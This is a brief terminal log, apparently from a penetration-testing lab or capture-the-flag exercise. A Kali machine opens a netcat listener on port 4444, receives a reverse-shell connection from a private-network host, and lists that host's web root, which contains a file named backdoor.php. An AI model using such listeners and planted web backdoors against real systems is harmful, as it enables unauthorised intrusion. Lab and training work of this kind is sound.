 root@Kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 55701
ls /var/www/html
Security - Doc
about.html
backdoor.php
contact.php
contact.zip
css
elements.html
fonts
img
index.html
js
scss
service.html
team.html
vendor
wordpress